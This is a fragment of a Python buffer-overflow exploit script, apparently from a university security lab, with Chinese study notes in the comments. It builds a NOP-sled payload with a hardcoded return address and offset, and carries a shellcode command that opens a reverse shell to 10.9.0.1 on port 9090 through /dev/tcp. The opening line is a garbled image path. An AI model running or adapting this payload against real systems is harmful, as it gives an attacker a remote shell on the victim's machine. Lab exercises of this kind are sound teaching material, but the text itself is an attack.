 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
命令不变
"AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB"   # Placeholder for argv[1] --> "-c"
"CCCCCCCC"   # Placeholder for argv[2] --> the command string
"DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
print(len(shellcode))
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 0               # Change this number
起始地址
content[start:start + len(shellcode)] = shellcode
# Decide the return address value buffer地址，offset同理为偏移量，rbp-buffer_addr+8
# and put it somewhere in the payload
ret    = 0x00007fffffffe0b0     # Change this number
ret地址为：buffer_addr+start
offset = 216             # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################